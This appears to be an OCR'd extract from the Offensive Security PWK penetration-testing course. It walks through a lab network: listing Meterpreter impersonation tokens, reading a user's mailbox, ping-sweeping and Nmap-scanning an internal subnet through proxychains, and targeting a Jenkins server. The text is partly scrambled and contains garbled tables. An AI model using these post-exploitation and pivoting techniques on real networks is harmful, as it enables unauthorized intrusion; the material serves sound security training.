

743

shell, we can load the *incognito* extension and list the tokens by the username (**-u**).

#### *Listing 979 - Using incognito to dump tokens*

Unfortunately, this does not provide us with any access that we don't already have.

We can continue looking around a bit more. We see that Thunderbird is also installed, but not set up for the admin user. We can check Alex's mailbox by navigating to

C:\Users\alex\AppData\Roaming\Thunderbird\Profiles\jbv4ndsh.default-

release\Mail\mail.sandbox.local\Inbox. The contents of the email are only complaining to Alex about the old Windows version in use.



meterpreter > use incognito Loading extension incognito...Success.

meterpreter > list\_tokens -u

Delegation Tokens Available ======================================== NT AUTHORITY\LOCAL SERVICE NT AUTHORITY\NETWORK SERVICE NT AUTHORITY\SYSTEM poultry\poultryadmin

Impersonation Tokens Available ======================================== NT AUTHORITY\ANONYMOUS LOGON 

meterpreter > 

From - Wed Nov 13 17:05:33 2019 

X-Account-Key: account1

... Reply-To: admin@sandbox.local X-Priority: 3

To: alex@sandbox.local Content-Type: text/plain; charset="iso-8859-1"

Alex,

I know you don't like Windows 10 but we need to get everyone transitioned over at some point soon. Besides, your box is so old we don't even know what's running on it and if it's updated or not anymore. -Roger 

*Listing 980 - Reading Alex's email* 

Since we didn't find any other interesting information, we will move on to scanning the entirety of the internal network to see if we can find anything new.

# 24.7 Internal Network Enumeration

Before we begin enumerating the internal network, let's review what we already know:

We know that Ajla is in the external network behind one firewall. We also know that Zora and Poultry are behind another firewall in the internal network, but we don't know what the internal network looks like as a whole. To find out, we must run a scan.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 817

*loop*.

accepts a replaceable parameter (%i in our case) and the number to iterate through in the format of *(start, step, end)*. Next, we will send a single ping for each host ( $\cdot$ n 1) and set a short timeout with the  $\cdot$ w 200 flag. To obtain a tidy result, the output of the ping command will be redirected to the null interface (via > nul ). Finally, if the ping command succeeded, we will echo the IP to indicate the host is up. The full command and output is shown in Listing 981.

To iterate through a command using a range of numbers, we can use the **/L** flag, which





*Figure 351: Network Diagram with Unknown Internal Network* 

In order to effectively enumerate the internal network, we must first develop a scanning methodology. Running a full port scan is not an effective method. As mentioned earlier, ICMP host discovery will not work through the proxychains tunnel. Instead, we can attempt to discover what hosts exist using the compromised Windows host and use that information to conduct a more thorough scan.

To do so, we can write a quick one-liner to ping every possible host on the network using a *for* 

744

Please note however that this will only execute a ping sweep. That means that we cannot assume the results are complete as there may be live hosts that are configured to not respond to ICMP packets.

#### *Listing 981 - Ping sweep internal network*

Our sweep found five hosts, including the 10.5.5.1 gateway so we can ignore that for the time being. The next two we have already compromised (10.5.5.11 and 10.5.5.20). This leaves two more hosts of interest. We will conduct an Nmap scan for the top 1000 ports from Kali against the two hosts.

744 (Jesus Costello, 2020), https://www.rubyguides.com/2012/02/cli-ninja-ping-sweep/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 818

C:\Users\poultryadmin>for /L %i in  $(1,1,255)$  do @ping -n 1 -w 200 10.5.5.%i > nul && e cho 10.5.5.%i is up. 10.5.5.1 is up. 10.5.5.11 is up.

10.5.5.20 is up.

**10.5.5.25** is up. **10.5.5.30** is up.

*Listing 982 - Nmap Scan of Two Hosts* 

With the scan complete, we can investigate our results.

### *24.7.1 Reviewing the Results*

First, let's concentrate on 10.5.5.30. At first glance, this appears to be the domain controller for sandbox.local. Now that we know what ports are open, we can conduct a deeper scan on those ports using the default Nmap scripts ( $-sc$ ) in an attempt to extract some more information.

Penetration Testing with Kali Linux 2.0



... 

...

kali@kali:~\$ proxychains nmap --top-ports=1000 -sT -Pn 10.5.5.25,30 --open ProxyChains-3.1 (http://proxychains.sf.net) Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-11 19:00 MST |S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.30:5900-<--timeout |Schain|-<>-127.0.0.1:1080-<><>-10.5.5.25:5900-<--timeout |S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.30:53-<>-OK

|S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.25:4321-<--timeout |S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.30:667-<--timeout |S-chain|- <>-127.0.0.1:1080-<><>-10.5.5.25:667-<--timeout Nmap scan report for 10.5.5.30 

Host is up (0.80s latency). Not shown: 988 closed ports PORT STATE SERVICE 53/tcp open domain 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open Idap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl 3389/tcp open ms-wbt-server

Nmap scan report for 10.5.5.25 Host is up (0.80s latency). Not shown: 996 closed ports PORT STATE SERVICE 135/tcp open msrpc

139/tcp open netbios-ssn 445/tcp open microsoft-ds 8080/tcp open http-proxy

Nmap done: 2 IP addresses (2 hosts up) scanned in 1593.55 seconds

kali@kali:~/poultry\$ proxychains nmap -p53,88,135,139,389,445,464,593,636,3268,3269,33 89 -sC -sT -Pn 10.5.5.30

Nmap scan report for 10.5.5.30

Host is up (0.29s latency).

PORT STATE SERVICE 53/tcp open domain

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 819

Penetration Testing with Kali Linux 2.0



88/tcp open 135/tcp open 139/tcp open 389/tcp open 445/tcp open 464/tcp open 593/tcp open 636/tcp open 3268/tcp open 3269/tcp closed 3389/tcp open

- | rdp-ntlm-info:
- | Target\_Name: sandbox
- | NetBIOS Domain Name: sandbox
- | NetBIOS Computer Name: SANDBOXDC
- | DNS\_Domain\_Name: sandbox.local
- | DNS\_Computer\_Name: SANDBOXDC.sandbox.local
- | DNS Tree Name: sandbox.local
- | Product Version: 10.0.14393 |\_ System\_Time: 2019-12-12T10:36:29+00:00 | ssl-cert: Subject: commonName=SANDBOXDC.sandbox.local | Not valid before: 2019-11-25T06:48:49

|\_Not valid after: 2020-05-26T06:48:49 | ssl-date: 2019-12-12T10:36:28+00:00; +8h00m01s from scanner time.

Host script results: | clock-skew: mean: 9h36m01s, deviation: 3h34m42s, median: 8h00m00s | smb-os-discovery: | OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3) | Computer name: SANDBOXDC | NetBIOS computer name: SANDBOXDC\x00 | Domain name: sandbox.local | Forest name: sandbox.local | FQDN: SANDBOXDC.sandbox.local |\_ System time: 2019-12-18T10:08:27-08:00 | smb-security-mode: | account\_used: <br/> <br/>blank> | authentication\_level: user | challenge\_response: supported |\_ message\_signing: required | smb2-security-mode: | 2.02: |\_ Message signing enabled and required | smb2-time: | date: 2019-12-12T10:36:38 |\_ start\_date: 2019-12-11T12:02:08 

Nmap done: 1 IP address (1 host up) scanned in 67.55 seconds

kerberos-sec msrpc netbios-ssn ldap microsoft-ds kpasswd5 http-rpc-epmap ldapssl globalcatLDAP globalcatLDAPssl ms-wbt-server

*Listing 983 - Nmap scan of DC with scripts* 

The domain controller seems to be a newer build (Windows Server 2016) and from both scans, it does not seem to be running any services other than those intended for a domain controller. While it is possible for a domain controller to be directly exploitable through specific vulnerabilities, from our experience, this is unlikely since these servers are typically hardened.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 820

Penetration Testing with Kali Linux 2.0



Let's move on to reviewing 10.5.5.25 in hopes that it will be a better target. We will start by again conducting an Nmap scan using the default Nmap scripts ( **-sC** ).

kali@kali:~/poultry\$ proxychains nmap -p135,139,445,8080 -sC -sT -Pn 10.5.5.25 ProxyChains-3.1 (http://proxychains.sf.net) Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-01 16:03 MST ... 

Nmap scan report for 10.5.5.25 Host is up (0.077s latency).

PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 8080/tcp open http-proxy | http-robots.txt: 1 disallowed entry  $\lfloor$ /

|\_http-title: Site doesn't have a title (text/html;charset=utf-8). 

Host script results: | clock-skew: mean: 2h40m01s, deviation: 4h37m11s, median: -1s | smb-os-discovery: | OS: **Windows 10 Pro 15063 (Windows 10 Pro 6.3)** | OS CPE: cpe:/o:microsoft:windows\_10::-| Computer name: **CEVAPI**

| NetBIOS computer name: CEVAPI\x00 | Domain name: sandbox.local | Forest name: sandbox.local | FQDN: CEVAPI.sandbox.local |\_ System time: 2020-01-01T15:03:40-08:00 | smb-security-mode: | account\_used: guest | authentication\_level: user | challenge\_response: supported |\_ message\_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02: | Message signing enabled but not required | smb2-time: date: 2020-01-01T23:03:37 |\_ start\_date: 2020-01-01T22:07:03 

Nmap done: 1 IP address (1 host up) scanned in 19.77 seconds

*Listing 984 - Nmap scan of 10.5.5.25 with scripts* 

The Nmap scan discovered that the 10.5.5.25 target is named *Cevapi* and is running *Windows 10 Pro*. Our Nmap scan also discovered port 8080 open on the host and suggested that an http-proxy service is running on it. However, this port is also commonly used to run HTTP applications. One simple way of gathering more information is to visit the page. We first have to configure Firefox to use our SOCKS proxy though.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 821

This can be done by opening Firefox preferences and searching for "proxy".

*Figure 352: Searching for Proxy Setting* 

The "Use this proxy server for all protocols" option should be unchecked and the SOCKS host must be set to 127.0.0.1 with the port of 1080. Finally, we will click the *SOCKS v4* radio button and click *OK*.

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 822



*Figure 353: Configuring the SOCKS Proxy* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 823

### Next, we will open up a new tab and visit http://10.5.5.25:8080

*Figure 354: Visiting 10.5.5.25 on Port 8080* 

The page that opens up is a Jenkins<sup>745</sup> login page. This is a very interesting target as Jenkins is an extremely powerful piece of software that might expose some attack surface. Therefore, we will concentrate our efforts on this host next.

# 24.8 Targeting the Jenkins Server

Jenkins is an automation server that can be used to automate a number of tasks related to

A common use case for a tool like Jenkins is to pull a git repo after a commit is pushed, run a set of tests to ensure nothing broke in the application during the change, and, if everything succeeds, merge the new code into the master branch. In order to do this, Jenkins needs to have the ability

745 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Jenkins\_(software) 746 (Continuous Delivery Foundation, 2020), https://jenkins.io/doc/

#### software development.

Jenkins are usually able to execute code. This is necessary in order to set up custom repeatable tasks triggered by specific events or actions.

Because of their nature, continuous integration and delivery tools like

Penetration Testing with Kali Linux 2.0





**Welcome to Jenkins!** 



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 824

to execute system commands. As penetration testers, access to Jenkins will provide us a path to code execution.

As always, we want to conduct some level of enumeration before we begin trying to exploit anything. We've already conducted some network enumeration through a port scan, but now we want to concentrate solely on the Jenkins web application.

### *24.8.1 Application Enumeration*

First, we can begin our enumeration by looking at the Document-Object Model(DOM) of the Jenkins login page. We will also look at the HTML source code later as it can be different than the DOM. To view the DOM, we right-click anywhere on the page and select *Inspect Element*.

#### *Figure 355: Inspect an Element*

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 825

With the Firefox Web Developer Tools open, we right-click on the top HTML tag and select *Expand All*.

*Figure 356: Expanding the DOM* 

Penetration Testing with Kali Linux 2.0

\$661110V www.offensite-security.com

| Sign in [Jenkins]                                                                                                    | ×<br>+                                                                                                    |                                     |                                                                                                 |                                   |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|-------------------------------------------------------------------------------------------------|-----------------------------------|--|--|--|--|--|--|--|--|--|
| دے                                                                                                    | 4 10.5.5.25:8080/login?from=%2F                                                                                                    |                                     | … ☺ ☆                                                                                           | III\ O<br>$\mathbf{G}$            |  |  |  |  |  |  |  |  |  |
|                                                                                                    | Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter I Offensive Security                                                                                                    |                                     | Exploit-DB <b>*</b>                                                                             | GHDB <b>I</b> MSFU                |  |  |  |  |  |  |  |  |  |
| <b>Welcome to Jenkins!</b>                                                                                                    |                                                                                                    |                                     |                                                                                                 |                                   |  |  |  |  |  |  |  |  |  |
| ⊮                                                                                                    | $\bigoplus$ Inspector $\bigcirc$ Console $\bigcirc$ Debugger $\{\}$ Style Editor $\bigcirc$ Performance $\bigoplus$ Memory $\uparrow\downarrow$ Network $\bigoplus$ Storage $\biguparrow\uparrow$ Accessibility |                                     |                                                                                                 | ńΤ<br>$\cdots \times$             |  |  |  |  |  |  |  |  |  |
| Q Search HTML                                                                                                    | <b>▽ Filter Styles</b><br>$^{+}$                                                                                                    | :hov .cls<br>$^{+}$<br>$\mathbf{F}$ | I Layout Computed                                                                               | Changes<br>Fonts<br>Animal $\sim$ |  |  |  |  |  |  |  |  |  |
| $    html>$                                                                                                    | element $\bigoplus$ {                                                                                                    |                                     | inline Flexbox                                                                                  |                                   |  |  |  |  |  |  |  |  |  |
| <html lang="en-US"> scroll<br/>▶ <head "="" data-resurl="/statio&lt;br&gt;&lt;math&gt;&lt;&lt;/math&gt;/head&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td colspan=5&gt;&lt;math&gt;\overline{\phantom{a}}&lt;/math&gt; Grid&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;math&gt;\blacktriangledown&lt;/math&gt; &lt;br/&gt;body&gt;&lt;/td&gt;&lt;td&gt;&lt;b&gt;Create New Node&lt;/b&gt;&lt;/td&gt;&lt;td colspan=5&gt;CSS Grid is not in use on this page&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;I &lt;div class=" resurl="/static/50951b16&lt;/td&gt;&lt;td&gt;&lt;b&gt;Edit As HTML&lt;/b&gt;&lt;/td&gt;&lt;td rowspan=3&gt;simple-page.theme.css:28&lt;br&gt;focus: #2171ce:&lt;br&gt;#4A90E2;&lt;br&gt;#C4000A:&lt;/td&gt;&lt;td colspan=6&gt;Select a Flex container or item to continue.&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;rooturl=" role<br="" simple-page"=""><math>\frac{2}{\text{div}}</math> flex</head></html> | Duplicate Node                                                                                                    |                                     | $=$ Box Model                                                                                   |                                   |  |  |  |  |  |  |  |  |  |
| $<$ /body>                                                                                                    | Delete Node                                                                                                    | simple-page.theme.css:34            | $\theta$                                                                                        |                                   |  |  |  |  |  |  |  |  |  |
| $<$ /html>                                                                                                    | <b>Attributes</b>                                                                                                    |                                     |                                                                                                 |                                   |  |  |  |  |  |  |  |  |  |
|                                                                                                    | l hover                                                                                                    | simple-page.css:24                  | margin<br>border                                                                                |                                   |  |  |  |  |  |  |  |  |  |
